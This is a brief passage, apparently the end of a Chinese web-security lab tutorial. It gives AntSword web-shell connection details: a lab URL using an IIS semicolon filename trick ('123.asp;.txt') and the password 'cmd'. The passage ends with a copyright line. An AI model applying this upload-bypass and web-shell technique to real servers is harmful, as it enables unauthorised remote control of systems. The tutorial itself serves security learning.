

四、蚁剑连接

连接目标URL:192.168.2.130:8058/123.asp;.txt 密码:cmd

版权归原作者 liebe1*1 所有, 如有侵权,请联系我们删除。